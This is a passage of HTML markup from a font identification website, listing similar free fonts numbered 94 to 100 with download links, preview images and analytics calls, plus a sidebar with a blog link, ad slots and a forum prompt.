        <a href="/FF_Muli-Bold-Italic.font" id="urlidd488031" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Muli-Bold-Italic.font">Muli Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid488031"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf94" data-iddomain="0">
						<a href="/FF_Roboto-Black.font" id="urlidt309407" data-iddomain="0" target="_blank" rel="noopener" class="urlidt94 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="94. Roboto Black">94. Roboto Black</a>
						<div class="row align-items-center no-gutters" id="hfid309407" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Roboto-Black.font"  id="urlidi309407" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=309407&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-BlackA.png" alt="Roboto Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Roboto-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Roboto-Black.font" id="urlidd309407" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Roboto-Black.font">Roboto Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid309407"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf95" data-iddomain="0">
						<a href="/FF_Pelinka-CondensedBold.font" id="urlidt1145604" data-iddomain="0" target="_blank" rel="noopener" class="urlidt95 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="95. Pelinka-CondensedBold">95. Pelinka-CondensedBold</a>
						<div class="row align-items-center no-gutters" id="hfid1145604" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Pelinka-CondensedBold.font"  id="urlidi1145604" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1145604&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pelinka-CondensedBoldA.png" alt="Pelinka-CondensedBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pelinka-CondensedBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pelinka-CondensedBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pelinka-CondensedBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pelinka-CondensedBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pelinka-CondensedBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pelinka-CondensedBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/E/FF_Pelinka-CondensedBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Pelinka-CondensedBold.font" id="urlidd1145604" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Pelinka-CondensedBold.font">Pelinka-CondensedBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1145604"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf96" data-iddomain="0">
						<a href="/FF_Cereal-Bytes.font" id="urlidt540239" data-iddomain="0" target="_blank" rel="noopener" class="urlidt96 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="96. Cereal Bytes">96. Cereal Bytes</a>
						<div class="row align-items-center no-gutters" id="hfid540239" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cereal-Bytes.font"  id="urlidi540239" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=540239&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cereal-BytesA.png" alt="Cereal Bytes Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cereal-BytesA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cereal-BytesA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cereal-Bytesa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cereal-Bytesa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cereal-Bytes0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cereal-Bytes01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/E/FF_Cereal-BytesA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cereal-Bytes.font" id="urlidd540239" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cereal-Bytes.font">Cereal Bytes font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid540239"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf97" data-iddomain="0">
						<a href="/FF_Mousse.font" id="urlidt728426" data-iddomain="0" target="_blank" rel="noopener" class="urlidt97 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="97. Mousse">97. Mousse</a>
						<div class="row align-items-center no-gutters" id="hfid728426" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Mousse.font"  id="urlidi728426" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=728426&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MousseA.png" alt="Mousse Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MousseA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MousseA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Moussea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Moussea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mousse0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Mousse01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_MousseA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Mousse.font" id="urlidd728426" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Mousse.font">Mousse font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid728426"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf98" data-iddomain="0">
						<a href="/FF_Vacer-Sans-Personal-Fat.font" id="urlidt330875" data-iddomain="0" target="_blank" rel="noopener" class="urlidt98 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="98. Vacer Sans Personal Fat">98. Vacer Sans Personal Fat</a>
						<div class="row align-items-center no-gutters" id="hfid330875" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Vacer-Sans-Personal-Fat.font"  id="urlidi330875" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=330875&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-FatA.png" alt="Vacer Sans Personal Fat Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-FatA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-FatA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-Fata.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-Fata1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-Fat0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-Fat01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/A/FF_Vacer-Sans-Personal-FatA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Vacer-Sans-Personal-Fat.font" id="urlidd330875" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Vacer-Sans-Personal-Fat.font">Vacer Sans Personal Fat font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid330875"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf99" data-iddomain="0">
						<a href="/FF_IDAHO_Demo_Conrad_Garner.font" id="urlidt552269" data-iddomain="0" target="_blank" rel="noopener" class="urlidt99 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="99. IDAHO_Demo_Conrad_Garner">99. IDAHO_Demo_Conrad_Garner</a>
						<div class="row align-items-center no-gutters" id="hfid552269" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_IDAHO_Demo_Conrad_Garner.font"  id="urlidi552269" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=552269&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/D/FF_IDAHO_Demo_Conrad_GarnerA.png" alt="IDAHO_Demo_Conrad_Garner Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/D/FF_IDAHO_Demo_Conrad_GarnerA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/D/FF_IDAHO_Demo_Conrad_GarnerA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/D/FF_IDAHO_Demo_Conrad_Garnera.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/D/FF_IDAHO_Demo_Conrad_Garnera1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/D/FF_IDAHO_Demo_Conrad_Garner0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/D/FF_IDAHO_Demo_Conrad_Garner01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/D/FF_IDAHO_Demo_Conrad_GarnerA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_IDAHO_Demo_Conrad_Garner.font" id="urlidd552269" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_IDAHO_Demo_Conrad_Garner.font">IDAHO_Demo_Conrad_Garner font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid552269"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf100" data-iddomain="0">
						<a href="/FF_Babiole-Bold.font" id="urlidt302499" data-iddomain="0" target="_blank" rel="noopener" class="urlidt100 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg2new-titlefree');"  data-overlay="100. Babiole Bold">100. Babiole Bold</a>
						<div class="row align-items-center no-gutters" id="hfid302499" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Babiole-Bold.font"  id="urlidi302499" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg2new-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=302499&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Babiole-BoldA.png" alt="Babiole Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Babiole-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Babiole-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Babiole-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Babiole-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Babiole-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Babiole-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Babiole-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Babiole-Bold.font" id="urlidd302499" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg2new-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Babiole-Bold.font">Babiole Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid302499"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>


</div>
</div>





<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/NMY_Basic-Sans-Alt-Cnd-BoldA.png" alt="Fonts similar to Basic Sans Alt Cnd Bold" title="Fonts similar to Basic Sans Alt Cnd Bold" class="img-fluid rounded border mb-3">
					</div>	
					
					
					

					<div id="loadsecondresults"></div>	
					
					
					<div class="text-center mb-0">
						<p class="text-center mb-0">
						
						
						
						</p>
					</div>
				</div>
				 
				 
				 
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104135.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/063ab16c51973ebd4ec62a720b144e01_70030e9e87b6bf8517b4925050c30428_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104135.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104135.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
